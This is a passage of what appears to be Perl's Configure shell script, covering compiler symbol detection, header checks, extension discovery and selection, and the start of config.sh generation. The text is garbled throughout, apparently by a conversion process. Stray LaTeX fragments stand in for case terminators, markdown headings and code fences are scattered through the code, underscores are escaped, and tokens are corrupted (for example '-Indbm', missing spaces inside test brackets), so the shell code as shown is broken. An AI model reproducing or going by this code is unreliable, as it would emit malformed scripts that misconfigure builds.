echo 'return 0;}' >> try.c
EOSH
```

```
cat <<EOSH >> Cppsym.try
ccflags="$ccflags"
case "$osname-$gccversion" in
irix-) ccflags="\$ccflags -woff 1178" ;;
os2-*) ccflags="\$ccflags -Zlinker /PM:VIO" ;;
esac
$cc -o try -Dcpp stuff=$cpp stuff $optimize \$ccflags $Idflags try.c $libs && $run ./try | $sed 's/ /\\\\/g'
EOSH
chmod +x Cppsym.try
$eunicefix Cppsym.try
./Cppsym < Cppsym.know > Cppsym.true
: Add in any linux cpp "predefined macros":
case "$osname::$gccversion" in
 *linux*::*.*|*gnukfreebsd*::*.*|gnu::*.*)
  tHdrH=_tmpHdr
  rm -f $tHdrH'.h' $tHdrH
  touch $tHdrH'.h'
  if $cpp -dM $tHdrH'.h' > $tHdrH'_cppsym.h' && [ -s $tHdrH'_cppsym.h']; then
   sed 's/#define[\\]*//;s/[\\].*$//'<$tHdrH'_cppsym.h' >$tHdrH'_cppsym.real'
   if [-s $tHdrH' cppsym.real']; then
        cat $tHdrH' cppsym.real' Cppsym.know | sort | uniq | ./Cppsym | sort | uniq > Cppsym.true
   fi
  fi
```
rm -f \$tHdrH'.h' \$tHdrH'\_cppsym.h' \$tHdrH'\_cppsym.real'

 $\dddot{a}$ 

#### esac

: now check the C compiler for additional symbols

postprocess\_cc\_v="

case "\$osname" in

aix) postprocess\_cc\_v="|\$tr,'"";;

esac

\$cat >ccsym <<EOS

**\$startsh** 

\$cat >tmp.c <<EOF

extern int foo;

EOF

for i in \'\$cc -v -c tmp.c 2>&1 \$postprocess\_cc\_v\'

 $\operatorname{\mathsf{do}}$ 

```
case "\$i" in
        -D*) echo "\$i" | $sed 's/^-D//';;
        -A*) $test "$gccversion" && echo "\$i" | $sed 's/^-A//' | $sed 's/\(.*\)(\(.*\))/\1=\2/';;
        esac
$rm_try
```
EOS

done

```
postprocess_cc_v="
```
chmod +x ccsym

\$eunicefix ccsym

./ccsym > ccsym1.raw

if \$test -s ccsym1.raw; then

\$sort ccsym1.raw | \$uniq >ccsym.raw

else

mv ccsym1.raw ccsym.raw

fi

```
$awk '/\=/ { print $0; next }
```
{ print \$0"=1" }' ccsym.raw >ccsym.list

\$comm -13 Cppsym.true ccsym.list >ccsym.own

\$comm -12 Cppsym.true ccsym.list >ccsym.com

\$comm -23 Cppsym.true ccsym.list >ccsym.cpp

also=''

if \$test -z ccsym.raw; then

echo "Your C compiler doesn't seem to define any symbols!" >&4

echo " "

echo "However, your C preprocessor defines the following symbols:"

\$cat Cppsym.true

ccsymbols=''

cppsymbols=`\$cat Cppsym.true`

cppsymbols=`echo \$cppsymbols`

cppccsymbols="\$cppsymbols"

#### else

if \$test -s ccsym.com; then

echo "Your C compiler and pre-processor define these symbols:"

\$sed -e 's/\(..\*\)=.\*/\1/' ccsym.com

also='also '

symbols='ones'

cppccsymbols=`\$cat ccsym.com`

cppccsymbols=`echo \$cppccsymbols`

\$test "\$silent" || sleep 1

#### fi

if \$test -s ccsym.cpp; then

\$test "\$also" && echo " "

echo "Your C pre-processor \${also}defines the following symbols:"

 $$sed -e 's/((.*))=.*/1/' ccsym.cpp$ 

also='further '

cppsymbols=`\$cat ccsym.cpp`

cppsymbols=`echo \$cppsymbols`

\$test "\$silent" || sleep 1

#### fi

if \$test -s ccsym.own; then

\$test "\$also" && echo " "

echo "Your C compiler \${also}defines the following cpp symbols:"

\$sed -e 's/\(..\*\)=1/\1/' ccsym.own

\$sed -e 's/\(..\*\)=.\*/\1/' ccsym.own | \$uniq >>Cppsym.true

ccsymbols=`\$cat ccsym.own`

ccsymbols=`echo \$ccsymbols`

\$test "\$silent" || sleep 1

fi

: see if this is a termio system

val="\$undef"

val2="\$undef"

val3="\$undef"

if \$test `./findhdr termios.h`; then

set tcsetattr i\_termios

eval \$inlibc

val3="\$i\_termios"

fi

echo " "

case "\$val3" in

"\$define") echo "You have POSIX termios.h... good!" >&4;;

\*) if ./Cppsym pyr; then

case "`/bin/universe`" in

ucb) if \$test `./findhdr sgtty.h`; then

val2="\$define"

echo "<sgtty.h> found." >&4

else

echo "System is pyramid with BSD universe."

./warn "<sgtty.h> not found--you could have problems."

fi;;

\*) if \$test `./findhdr termio.h`; then

val="\$define"

echo "<termio.h> found." >&4

else
echo "System is pyramid with USG universe."

./warn "<termio.h> not found--you could have problems."

fi;;

esac

### elif ./usg; then

if \$test `./findhdr termio.h`; then

echo "<termio.h> found." >&4

val="\$define"

elif \$test `./findhdr sgtty.h`; then

echo "<sgtty.h> found." >&4

val2="\$define"

#### else

./warn "Neither <termio.h> nor <sgtty.h> found--cross fingers!"

#### fi

### else

if \$test `./findhdr sgtty.h`; then

echo "<sgtty.h> found." >&4

val2="\$define"

elif \$test `./findhdr termio.h`; then

echo "<termio.h> found." >&4

val="\$define"

#### else

./warn "Neither <sgtty.h> nor <termio.h> found--cross fingers!"

fi

fi;;

esac

set i\_termio; eval \$setvar val=\$val2; set i\_sgtty; eval \$setvar val=\$val3; set i\_termios; eval \$setvar

: see if stddef is available

set stddef.h i\_stddef

eval \$inhdr

: see if sys/access.h is available

set sys/access.h i\_sysaccess

eval \$inhdr

: see if ioctl defs are in sgtty, termio, sys/filio or sys/ioctl

set sys/filio.h i\_sysfilio

eval \$inhdr

echo " "

if \$test `./findhdr sys/ioctl.h`; then

val="\$define"

echo '<sys/ioctl.h> found.' >&4

## else

val="\$undef"

if \$test \$i\_sysfilio = "\$define"; then

echo '<sys/ioctl.h> NOT found.' >&4

else

\$test \$i\_sgtty = "\$define" && xxx="sgtty.h"

\$test \$i\_termio = "\$define" && xxx="termio.h"

\$test \$i\_termios = "\$define" && xxx="termios.h"

echo "No <sys/ioctl.h> found, assuming ioctl args are defined in <\$xxx>." >&4

fi

# fi

set i\_sysioctl

eval \$setvar

: see if socket ioctl defs are in sys/sockio.h

echo " "

xxx=`./findhdr sys/sockio.h`

if \$test "\$xxx"; then

if \$contains SIOCATMARK \$xxx >/dev/null 2>&1; then

val="\$define"

echo "You have socket ioctls defined in <sys/sockio.h>." >&4

else

val="\$undef"

echo "No socket ioctls found in <sys/sockio.h>." >&4

# fi

# else

val="\$undef"

\$cat <<EOM

<sys/sockio.h> not found, assuming socket ioctls are in <sys/ioctl.h>.

EOM

fi

set i\_syssockio

eval \$setvar

: see if this is a syslog.h system

set syslog.h i\_syslog

eval \$inhdr

: see if this is a sys/mode.h system set sys/mode.h i\_sysmode

eval \$inhdr

: see if there is a sys/poll.h file

set sys/poll.h i\_syspoll

eval \$inhdr

: see if sys/resource.h has to be included set sys/resource.h i\_sysresrc eval \$inhdr

: see if sys/security.h is available set sys/security.h i\_syssecrt eval \$inhdr

: see if this is a sys/statvfs.h system

set sys/statvfs.h i\_sysstatvfs

eval \$inhdr

: see if this is a sys/un.h system

set sys/un.h i\_sysun

eval \$inhdr

: see if this is a sys/utsname.h system set sys/utsname.h i\_sysutsname eval \$inhdr

: see if this is a syswait system

set sys/wait.h i\_syswait

eval \$inhdr

: see if this is a ustat.h system

set ustat.h i\_ustat

eval \$inhdr

: see if this is an utime system

set utime.h i\_utime

eval \$inhdr

: see if this is a vfork system

case "\$d\_vfork" in

```
"$define")
```

```
set vfork.h i_vfork
```
eval \$inhdr

;;

```
*)
```
i\_vfork="\$undef"

;;

# esac

: Check extensions

echo " "

echo "Looking for extensions..." >&4

: If we are using the old config.sh, known\_extensions may contain

: old or inaccurate or duplicate values.

known\_extensions=''

```
nonxs_extensions=''
```
: We do not use find because it might not be available.

: We do not just use MANIFEST because the user may have dropped

: some additional extensions into the source tree and expect them

: to be built.

: Function to recursively find available extensions, ignoring DynaLoader

: NOTE: recursion limit of 10 to prevent runaway in case of symlink madness

: In 5.10.1 and later, extensions are stored in directories

: like File-Glob instead of the older File/Glob/.

find\_extensions='

```
for xxx in *; do
```
case "\$xxx" in

DynaLoader | dynaload) ;;

#### $^*)$

```
this_ext=`echo $xxx | $sed -e s/-/\\\//g`;
```

```
leaf=`echo $xxx | $sed -e s/.*-//`;
```
### if \$test -d File; then

if \$test -f \$xxx/\$leaf.xs -o -f \$xxx/\$leaf.c; then

known\_extensions="\$known\_extensions \$1\$this\_ext";

elif \$test -f \$xxx/Makefile.PL; then

nonxs\_extensions="\$nonxs\_extensions \$1\$this\_ext";

#### else

if \$test -d \$xxx -a \$# -lt 10; then

set \$1\$xxx/ \$\*;

cd "\$xxx";

eval \$find\_extensions;

 $cd$ ..;

shift;

# fi:

fi;

#### else

 $$ls -1 $xxx > $$.tmp;$ 

if \$contains "\.xs\$" \$\$.tmp > /dev/null 2>&1; then

known\_extensions="\$known\_extensions \$this\_ext";

```
elif $contains "\.c$" $$.tmp > /dev/null 2>&1; then
                  known_extensions="$known_extensions $this_ext";
                elif $test -d $xxx; then
                  nonxs_extensions="$nonxs_extensions $this_ext";
                fi;
                $rm -f $$.tmp;
          fi
          \dddot{a}esac;
  done'
tdir='pwd'
cd "$rsrc/cpan"
eval $find_extensions
cd "$rsrc/dist"
eval $find_extensions
cd "$rsrc/ext"
eval $find_extensions
if $test -d File-Glob; then
  : All ext/ flattened
```
set X

shift

set X

shift

set X

shift

else

# Special case: Add in modules that nest beyond the first level.

# Currently threads/shared and Hash/Util/FieldHash, since they are

# not picked up by the recursive find above (and adding in general

# recursive finding breaks SDBM\_File/sdbm).

# A.D. 20011025 (SDBM), ajgough 20071008 (FieldHash)

known\_extensions="\$known\_extensions threads/shared Hash/Util/FieldHash"

fi

set X \$known\_extensions

shift

```
known_extensions=`echo "$*" | tr ' ' $trnl | $sort | tr $trnl ' '`
```
set X \$nonxs\_extensions

shift

```
nonxs_extensions=`echo "$*" | tr ' ' $trnl | $sort | tr $trnl ' '`
```
cd "\$tdir"

```
: Now see which are supported on this system.
```
avail\_ext=''

for xxx in \$known\_extensions ; do

case "\$xxx" in

DB\_File|db\_file)

```
case "$i_db" in
```
\$define) avail\_ext="\$avail\_ext \$xxx" ;;

esac

;;

## GDBM\_File | gdbm\_fil)

case "\$i\_gdbm" in

\$define) avail\_ext="\$avail\_ext \$xxx" ;;

esac

 $\dddot{v}$ 

I18N/Langinfo | i18n\_lan)

case "\$i langinfo\$d nl langinfo" in

\$define\$define) avail\_ext="\$avail\_ext \$xxx" ;;

esac

 $\dddot{a}$ 

IPC/SysV|ipc/sysv)

: XXX Do we need a useipcsysv variable here

case "\${d\_msg}\${d\_sem}\${d\_shm}" in

\*"\${define}"\*) avail\_ext="\$avail\_ext \$xxx" ;;

esac

 $\dddot{ }$ 

NDBM\_File | ndbm\_fil)

case "\$d\_ndbm" in

\$define)

case "\$osname-\$use64bitint" in

hpux-define)

case "\$libs" in

\*-Indbm\*) avail ext="\$avail ext \$xxx" ;;

esac

 $\dddot{a}$ 

```
*) avail_ext="$avail_ext $xxx" ;;
           esac
           \dddot{a}esac
         \dddot{v}ODBM_File|odbm_fil)
```

```
case "${i dbm}${i rpcsvcdbm}" in
```
\*"\${define}"\*)

case "\$d\_cplusplus" in

define) ;; # delete as a function name will not work

```
*) case "$osname-$use64bitint" in
```
hpux-define)

case "\$libs" in

\*-Idbm\*) avail\_ext="\$avail\_ext \$xxx" ;;

esac

 $\dddot{a}$ 

\*) avail\_ext="\$avail\_ext \$xxx" ;;

esac

```
\dddot{a}
```
esac

 $\dddot{a}$ 

esac

 $\dddot{v}$ 

Opcode | opcode)

case "\$useopcode" in

```
true|define|y) avail_ext="$avail_ext $xxx" ;;
```
esac

;;

POSIX|posix)

case "\$useposix" in

true|define|y) avail\_ext="\$avail\_ext \$xxx" ;;

esac

;;

Socket|socket)

case "\$d\_socket" in true|\$define|y) case "\$osname" in

beos) ;; # not unless BONE

\*) avail\_ext="\$avail\_ext \$xxx" ;;

esac

;;

esac

;;

Sys/Syslog|sys/syslog)

: XXX syslog requires socket

case "\$d\_socket" in

true|\$define|y) avail\_ext="\$avail\_ext \$xxx" ;;

esac

;;

Thread|thread)

case "\$usethreads" in

true|\$define|y)

case "\$use5005threads" in

\$define|true|[yY]\*) avail\_ext="\$avail\_ext \$xxx" ;;

esac

esac

;;

threads|threads/shared)

# threads and threads::shared are special cases.

# To stop people from asking "Perl 5.8.0 was supposed

# to have this new fancy threads implementation but my

# perl doesn't have it" and from people trying to

# (re)install the threads module using CPAN.pm and

# CPAN.pm then offering to reinstall Perl 5.8.0,

# the threads.pm and threads/shared.pm will always be

# there, croaking informatively ("you need to rebuild

# all of Perl with threads, sorry") when threads haven't

# been compiled in.

# --jhi

avail ext="\$avail ext \$xxx"

```
;;
```
VMS\*)

;;

Win32\*)

case "\$osname" in

```
cygwin) avail_ext="$avail_ext $xxx" ;;
```
esac

;;

```
XS/APItest|xs/apitest)
```
# This is just for testing. Skip it unless we have dynamic loading.

case "\$usedl" in

\$define) avail\_ext="\$avail\_ext \$xxx" ;;

esac

;;

XS/Typemap|xs/typemap)

# This is just for testing. Skip it unless we have dynamic loading.

case "\$usedl" in

\$define) avail\_ext="\$avail\_ext \$xxx" ;;

esac

;;

\*) avail\_ext="\$avail\_ext \$xxx"

;;

esac

done

set X \$avail\_ext

shift

avail\_ext="\$\*"

case "\$onlyextensions" in

'') ;;

\*) keepextensions=''

echo "You have requested that only certain extensions be included..." >&4

for i in \$onlyextensions; do

```
 case " $avail_ext " in
```
\*" \$i "\*)

echo "Keeping extension \$i."

keepextensions="\$keepextensions \$i"

;;

\*) echo "Ignoring extension \$i." ;;

esac

done

```
 avail_ext="$keepextensions"
```
;;

esac

```
case "$noextensions" in
```
'') ;;

\*) keepextensions=''

echo "You have requested that certain extensions be ignored..." >&4

for i in \$avail\_ext; do

case " \$noextensions " in

\*" \$i "\*) echo "Ignoring extension \$i." ;;

```
 *) echo "Keeping extension $i.";
```

```
keepextensions="$keepextensions $i"
      \dddot{a}esac
  done
  avail_ext="$keepextensions"
  \dddot{\nu}esac
```
: Now see which nonxs extensions are supported on this system.

```
: For now assume all are.
```

```
nonxs_ext="
```
for xxx in \$nonxs\_extensions ; do

case "\$xxx" in

nonxs\_ext="\$nonxs\_ext \$xxx"  $^*)$ 

 $\dddot{a}$ 

esac

done

set X \$nonxs\_ext

shift

nonxs\_ext="\$\*"

case \$usedl in

\$define)

\$cat <<EOM

A number of extensions are supplied with \$package. You may choose to compile these extensions for dynamic loading (the default), compile them into the \$package executable (static loading), or not include them at all. Answer "none" to include no extensions. Note that DynaLoader is always built and need not be mentioned here.

## EOM

case "\$dynamic\_ext" in

## '')

: Exclude those listed in static\_ext dflt='' for xxx in \$avail\_ext; do case " \$static\_ext " in \*" \$xxx "\*) ;; \*) dflt="\$dflt \$xxx" ;; esac done set X \$dflt

shift

dflt="\$\*"

;;

\*) dflt="\$dynamic\_ext"

# Perhaps we are reusing an old out-of-date config.sh.

case "\$hint" in

previous)

if test X"\$dynamic\_ext" != X"\$avail\_ext"; then

## \$cat <<EOM

NOTICE: Your previous config.sh list may be incorrect.

The extensions now available to you are

\${avail\_ext}

but the default list from your previous config.sh is

\${dynamic\_ext}

## EOM

fi ;; esac ;; esac case "\$dflt" in '') dflt=none;; esac rp="What extensions do you wish to load dynamically?" . ./myread case "\$ans" in none) dynamic\_ext=' ' ;; \*) dynamic\_ext="\$ans" ;; esac

case "\$static\_ext" in

: Exclude those already listed in dynamic linking

 $df$ <sup> $t$ </sup>="

for xxx in \$avail\_ext; do

case "\$dynamic\_ext" in

\*" \$xxx "\*) ;;

\*) dflt="\$dflt \$xxx" ;;

esac

done

set X \$dflt

shift

dflt="\$\*"

 $\dddot{ }$ 

\*) dflt="\$static\_ext"

 $\dddot{a}$ 

## esac

case "\$dflt" in

dflt=none;; ")

esac

rp="What extensions do you wish to load statically?"

../myread

case "\$ans" in

none) static\_ext=' ';;

\*) static\_ext="\$ans" ;;

 $"$ 

```
esac
```
;;

\*)

\$cat <<EOM

A number of extensions are supplied with \$package. Answer "none"

to include no extensions.

Note that DynaLoader is always built and need not be mentioned here.

## EOM

```
case "$static_ext" in
```
'') dflt="\$avail\_ext" ;;

\*) dflt="\$static\_ext"

# Perhaps we are reusing an old out-of-date config.sh.

case "\$hint" in

previous)

if test X"\$static\_ext" != X"\$avail\_ext"; then

# \$cat <<EOM

NOTICE: Your previous config.sh list may be incorrect.

The extensions now available to you are

\${avail\_ext}

but the default list from your previous config.sh is

\${static\_ext}

EOM

```
;;
        esac
        ;;
esac
: Exclude those that are not xs extensions
case "$dflt" in
'') dflt=none;;
esac
rp="What extensions do you wish to include?"
. ./myread
case "$ans" in
none) static_ext=' ' ;;
*) static_ext="$ans" ;;
esac
;;
```

```
#
```
esac

# Encode is a special case. If we are building Encode as a static # extension, we need to explicitly list its subextensions as well. # For other nested extensions, this is handled automatically by # the appropriate Makefile.PL. case " \$static\_ext " in \*" Encode "\*) # Add the subextensions of Encode cd "\$rsrc/cpan"

for xxx in `ls Encode/\*/Makefile.PL|awk -F/ '{print \$2}'`; do

```
static_ext="$static_ext Encode/$xxx"
done
cd "$tdir"
;;
```

```
set X $dynamic_ext $static_ext $nonxs_ext
```
shift

esac

extensions="\$\*"

# Sanity check: We require an extension suitable for use with

# AnyDBM\_File, as well as Fcntl and IO. (Failure to have these

# should show up as failures in the test suite, but it's helpful to

# catch them now.) The 'extensions' list is normally sorted

# alphabetically, so we need to accept either

```
# DB_File ... Fcntl ... IO ....
```
# or something like

# Fcntl ... NDBM\_File ... IO ....

case " \$extensions" in

\*"\_File "\*" Fcntl "\*" IO "\*) ;; # DB\_File

```
*" Fcntl "*"_File "*" IO "*) ;; # GDBM_File
```
- \*" Fcntl "\*" IO "\*"\_File "\*) ;; # NDBM\_File
- \*) echo "WARNING: Extensions DB\_File or \*DBM\_File, Fcntl, and IO not configured." >&4 echo "WARNING: The Perl you are building will be quite crippled." >& 4

esac

: Remove libraries needed only for extensions

: The appropriate ext/Foo/Makefile.PL will add them back in, if necessary.

: The exception is SunOS 4.x, which needs them.

```
case "${osname}X${osvers}" in
```
sunos\*X4\*)

perllibs="\$libs"

;;

```
*) case "$usedl" in
```

```
 $define|true|[yY]*)
```

```
 set X `echo " $libs " | sed -e 's@ -lndbm @ @' -e 's@ -lgdbm @ @' -e 's@ -lgdbm_compat @ 
@' -e 's@ -ldbm @ @' -e 's@ -ldb @ @'`
```

```
 shift
          perllibs="$*"
         ;;
 *) perllibs="$libs"
         ;;
```

```
 ;;
```
esac

```
esac
```
: Remove build directory name from cppstdin so it can be used from

: either the present location or the final installed location.

echo " "

: Get out of the UU directory to get correct path name.

```
cd ..
```
case "\$cppstdin" in

`pwd`/cppstdin)

echo "Stripping down cppstdin path name"

cppstdin=cppstdin

;;

esac

cd UU

: end of configuration questions

echo " "

echo "End of configuration questions."

echo " "

: back to where it started

if test -d ../UU; then

cd ..

fi

: configuration may be unconditionally patched via a 'config.arch' file

if \$test -f config.arch; then

echo "I see a config.arch file, loading it." >&4

. ./config.arch

fi

: configuration may be patched via a 'config.over' file

if \$test -f config.over; then echo " " dflt=y rp='I see a config.over file. Do you wish to load it?' . UU/myread case "\$ans" in n\*) echo "OK, I'll ignore it.";; \*) . ./config.over echo "Configuration override changes have been loaded." ;; esac fi : in case they want portability, strip down executable paths case "\$d\_portable" in "\$define")

echo " "

echo "Stripping down executable paths..." >&4

for file in \$loclist \$trylist; do

eval temp=\\$\$file

eval \$file=`basename \$temp`

done

;;

esac

: create config.sh file echo " " echo "Creating config.sh..." >&4 \$spitshell <<EOT >config.sh \$startsh

#

# This file was produced by running the Configure script. It holds all the # definitions figured out by Configure. Should you modify one of these values, # do not forget to propagate your changes by running "Configure -der". You may # instead choose to run each of the .SH files by yourself, or "Configure -S".

#

- # Package name : \$package
- # Source directory : \$src
- # Configuration time: \$cf\_time
- # Configured by : \$cf\_by
- # Target system : \$myuname

### EOT

: Add in command line options if available

\$test -f UU/cmdline.opt && \$cat UU/cmdline.opt >> config.sh

\$spitshell <<EOT >>config.sh

Author='\$Author'

Date='\$Date'

Header='\$Header'

Id='\$Id'

Locker='\$Locker'

Log='\$Log'

RCSfile='\$RCSfile'

Revision='\$Revision'

Source='\$Source'

State='\$State'

 $a='5-a'$ 

\_exe='\$\_exe'

 $_0 = '5_0'$ 

afs='\$afs'

afsroot='\$afsroot'

alignbytes='\$alignbytes'

ansi2knr='\$ansi2knr'

aphostname='\$aphostname'

api\_revision='\$api\_revision'

api\_subversion='\$api\_subversion'

api\_version='\$api\_version'

api\_versionstring='\$api\_versionstring'

ar='\$ar'

archlib='\$archlib'

archlibexp='\$archlibexp'

archname64='\$archname64'

archname='\$archname'

archobjs='\$archobjs'

asctime\_r\_proto='\$asctime\_r\_proto'

awk='\$awk'

baserev='\$baserev'

bash='\$bash'

bin='\$bin'

bin\_ELF='\$bin\_ELF'

binexp='\$binexp'

bison='\$bison'

byacc='\$byacc'

byteorder='\$byteorder'

 $c = '5c'$ 

castflags='\$castflags'

cat='\$cat'

cc='\$cc'

cccdlflags='\$cccdlflags'

ccdlflags='\$ccdlflags'

ccflags='\$ccflags'

ccflags\_uselargefiles='\$ccflags\_uselargefiles'

ccname='\$ccname'

ccsymbols='\$ccsymbols'

ccversion='\$ccversion'

cf\_by='\$cf\_by'

cf\_email='\$cf\_email'

cf\_time='\$cf\_time'

charbits='\$charbits'

charsize='\$charsize'

chgrp='\$chgrp'

chmod='\$chmod'

chown='\$chown'

clocktype='\$clocktype'

comm='\$comm'

compress='\$compress'

contains='\$contains'

cp='\$cp'

cpio='\$cpio'

cpp='\$cpp'

cpp\_stuff='\$cpp\_stuff'

cppccsymbols='\$cppccsymbols'

cppflags='\$cppflags'

cpplast='\$cpplast'

cppminus='\$cppminus'

cpprun='\$cpprun'

cppstdin='\$cppstdin'

cppsymbols='\$cppsymbols'

crypt\_r\_proto='\$crypt\_r\_proto'

cryptlib='\$cryptlib'

csh='\$csh'

ctermid\_r\_proto='\$ctermid\_r\_proto'

ctime\_r\_proto='\$ctime\_r\_proto'

d\_Gconvert='\$d\_Gconvert'

d\_PRIEUIdbl='\$d\_PRIEUIdbl'

d\_PRIFUldbl='\$d\_PRIFUldbl'

d\_PRIGUIdbl='\$d\_PRIGUIdbl'

d PRIXU64='\$d PRIXU64'

d\_PRId64='\$d\_PRId64'

d\_PRIeldbl='\$d\_PRIeldbl'

d\_PRIfldbl='\$d\_PRIfldbl'

d\_PRIgIdbl='\$d\_PRIgIdbl'

d\_PRIi64='\$d\_PRIi64'

d\_PRIo64='\$d\_PRIo64'

d\_PRIu64='\$d\_PRIu64'

d\_PRIx64='\$d\_PRIx64'

d\_SCNfldbl='\$d\_SCNfldbl'

d\_\_fwalk='\$d\_\_fwalk'

d\_access='\$d\_access'

d\_accessx='\$d\_accessx'

d\_aintl='\$d\_aintl'

d\_alarm='\$d\_alarm'

d\_archlib='\$d\_archlib'

d asctime64='\$d asctime64'

d\_asctime\_r='\$d\_asctime\_r'

d\_atolf='\$d\_atolf'

d\_atoll='\$d\_atoll'

d\_attribute\_deprecated='\$d\_attribute\_deprecated'

d\_attribute\_format='\$d\_attribute\_format'

d\_attribute\_malloc='\$d\_attribute\_malloc'

d\_attribute\_nonnull='\$d\_attribute\_nonnull'

d\_attribute\_noreturn='\$d\_attribute\_noreturn'

d attribute pure='\$d attribute pure'

d\_attribute\_unused='\$d\_attribute\_unused'

d\_attribute\_warn\_unused\_result='\$d\_attribute\_warn\_unused\_result'

d\_bcmp='\$d\_bcmp'

d\_bcopy='\$d\_bcopy'

d\_bsd='\$d\_bsd'

d\_bsdgetpgrp='\$d\_bsdgetpgrp'

d\_bsdsetpgrp='\$d\_bsdsetpgrp'

d\_builtin\_choose\_expr='\$d\_builtin\_choose\_expr'

d\_builtin\_expect='\$d\_builtin\_expect'

d\_bzero='\$d\_bzero'

d\_c99\_variadic\_macros='\$d\_c99\_variadic\_macros'

d\_casti32='\$d\_casti32'

d castneg='\$d castneg'

d\_charvspr='\$d\_charvspr'

d chown='\$d chown'

d chroot='\$d chroot'

d\_chsize='\$d\_chsize'

d\_class='\$d\_class'

d\_clearenv='\$d\_clearenv'

d\_closedir='\$d\_closedir'

- d\_cmsghdr\_s='\$d\_cmsghdr\_s'
- d\_const='\$d\_const'

d\_copysignl='\$d\_copysignl'

d\_cplusplus='\$d\_cplusplus'

d\_crypt='\$d\_crypt'

d\_crypt\_r='\$d\_crypt\_r'

d\_csh='\$d\_csh'

- d\_ctermid='\$d\_ctermid'
- d\_ctermid\_r='\$d\_ctermid\_r'
- d\_ctime64='\$d\_ctime64'
- d\_ctime\_r='\$d\_ctime\_r'
- d\_cuserid='\$d\_cuserid'
- d\_dbl\_dig='\$d\_dbl\_dig'
- d\_dbminitproto='\$d\_dbminitproto'
- d\_difftime64='\$d\_difftime64'
- d\_difftime='\$d\_difftime'
- d\_dir\_dd\_fd='\$d\_dir\_dd\_fd'
- d\_dirfd='\$d\_dirfd'
- d\_dirnamlen='\$d\_dirnamlen'
- d\_dlerror='\$d\_dlerror'
- d dlopen='\$d dlopen'
- d\_dlsymun='\$d\_dlsymun'
- d\_dosuid='\$d\_dosuid'
- d\_drand48\_r='\$d\_drand48\_r'
- d\_drand48proto='\$d\_drand48proto'
- d\_dup2='\$d\_dup2'
- d\_eaccess='\$d\_eaccess'
- d\_endgrent='\$d\_endgrent'
- d\_endgrent\_r='\$d\_endgrent\_r'
- d endhent='\$d endhent'
- d\_endhostent\_r='\$d\_endhostent\_r'
- d endnent='\$d endnent'
- d\_endnetent\_r='\$d\_endnetent\_r'
- d\_endpent='\$d\_endpent'
- d\_endprotoent\_r='\$d\_endprotoent\_r'
- d\_endpwent='\$d\_endpwent'
- d\_endpwent\_r='\$d\_endpwent\_r'
- d\_endsent='\$d\_endsent'
- d\_endservent\_r='\$d\_endservent\_r'
- d\_eofnblk='\$d\_eofnblk'
- d\_eunice='\$d\_eunice'
- d\_faststdio='\$d\_faststdio'
- d\_fchdir='\$d\_fchdir'
- d\_fchmod='\$d\_fchmod'
- d\_fchown='\$d\_fchown'
- d fcntl='\$d fcntl'
- d\_fcntl\_can\_lock='\$d\_fcntl\_can\_lock'
- d\_fd\_macros='\$d\_fd\_macros'
- d\_fd\_set='\$d\_fd\_set'
- d\_fds\_bits='\$d\_fds\_bits'
- d\_fgetpos='\$d\_fgetpos'
- d\_finite='\$d\_finite'
- d\_finitel='\$d\_finitel'
- d\_flexfnam='\$d\_flexfnam'
- d flock='\$d flock'
- d\_flockproto='\$d\_flockproto'
- d\_fork='\$d\_fork'
- d\_fp\_class='\$d\_fp\_class'
- d\_fpathconf='\$d\_fpathconf'
- d\_fpclass='\$d\_fpclass'
- d\_fpclassify='\$d\_fpclassify'
- d\_fpclassl='\$d\_fpclassl'
- d\_fpos64\_t='\$d\_fpos64\_t'
- d\_frexpl='\$d\_frexpl'
- d\_fs\_data\_s='\$d\_fs\_data\_s'
- d\_fseeko='\$d\_fseeko'
- d\_fsetpos='\$d\_fsetpos'
- d\_fstatfs='\$d\_fstatfs'
- d\_fstatvfs='\$d\_fstatvfs'
- d\_fsync='\$d\_fsync'
- d\_ftello='\$d\_ftello'
- d\_ftime='\$d\_ftime'
- d\_futimes='\$d\_futimes'

d\_gdbm\_ndbm\_h\_uses\_prototypes='\$d\_gdbm\_ndbm\_h\_uses\_prototypes'

d\_gdbmndbm\_h\_uses\_prototypes='\$d\_gdbmndbm\_h\_uses\_prototypes'

d\_getaddrinfo='\$d\_getaddrinfo'

d\_getcwd='\$d\_getcwd'

- d\_getespwnam='\$d\_getespwnam'
- d\_getfsstat='\$d\_getfsstat'
- d getgrent='\$d getgrent'
- d\_getgrent\_r='\$d\_getgrent\_r'
- d getgrgid r='\$d getgrgid r'
- d\_getgrnam\_r='\$d\_getgrnam\_r'
- d\_getgrps='\$d\_getgrps'
- d\_gethbyaddr='\$d\_gethbyaddr'
- d\_gethbyname='\$d\_gethbyname'
- d\_gethent='\$d\_gethent'
- d\_gethname='\$d\_gethname'
- d\_gethostbyaddr\_r='\$d\_gethostbyaddr\_r'
- d\_gethostbyname\_r='\$d\_gethostbyname\_r'
- d\_gethostent\_r='\$d\_gethostent\_r'
- d\_gethostprotos='\$d\_gethostprotos'
- d getitimer='\$d getitimer'
- d\_getlogin='\$d\_getlogin'
- d getlogin r='\$d getlogin r'
- d getmnt='\$d getmnt'
- d\_getmntent='\$d\_getmntent'
- d\_getnameinfo='\$d\_getnameinfo'
- d\_getnbyaddr='\$d\_getnbyaddr'
- d\_getnbyname='\$d\_getnbyname'
- d\_getnent='\$d\_getnent'
- d\_getnetbyaddr\_r='\$d\_getnetbyaddr\_r'
- d\_getnetbyname\_r='\$d\_getnetbyname\_r'
- d\_getnetent\_r='\$d\_getnetent\_r'
- d getnetprotos='\$d getnetprotos'
- d\_getpagsz='\$d\_getpagsz'
- d getpbyname='\$d getpbyname'
- d\_getpbynumber='\$d\_getpbynumber'
- d\_getpent='\$d\_getpent'
- d\_getpgid='\$d\_getpgid'
- d\_getpgrp2='\$d\_getpgrp2'
- d\_getpgrp='\$d\_getpgrp'
- d\_getppid='\$d\_getppid'
- d\_getprior='\$d\_getprior'
- d\_getprotobyname\_r='\$d\_getprotobyname\_r'
- d\_getprotobynumber\_r='\$d\_getprotobynumber\_r'
- d\_getprotoent\_r='\$d\_getprotoent\_r'
- d getprotoprotos='\$d getprotoprotos'
- d\_getprpwnam='\$d\_getprpwnam'
- d\_getpwent='\$d\_getpwent'
- d getpwent r='\$d getpwent r'
- d\_getpwnam\_r='\$d\_getpwnam\_r'
- d\_getpwuid\_r='\$d\_getpwuid\_r'
d\_getsbyname='\$d\_getsbyname'

d\_getsbyport='\$d\_getsbyport'

d\_getsent='\$d\_getsent'

- d\_getservbyname\_r='\$d\_getservbyname\_r'
- d\_getservbyport\_r='\$d\_getservbyport\_r'
- d\_getservent\_r='\$d\_getservent\_r'
